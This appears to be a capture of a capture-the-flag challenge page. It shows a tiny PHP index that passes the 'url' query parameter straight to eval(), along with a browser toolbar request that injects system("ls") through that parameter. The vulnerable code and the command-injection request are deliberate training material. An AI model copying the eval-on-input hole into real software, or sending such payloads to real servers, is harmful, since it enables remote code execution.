 Load URL
http://node5.anna.nssctf.cn:22300/?url=system("ls");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
NETCRAFT Services Risk Rating Since: August 2023 Rank: 223541 Site Report [CN] No. 15, Gao
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> index.php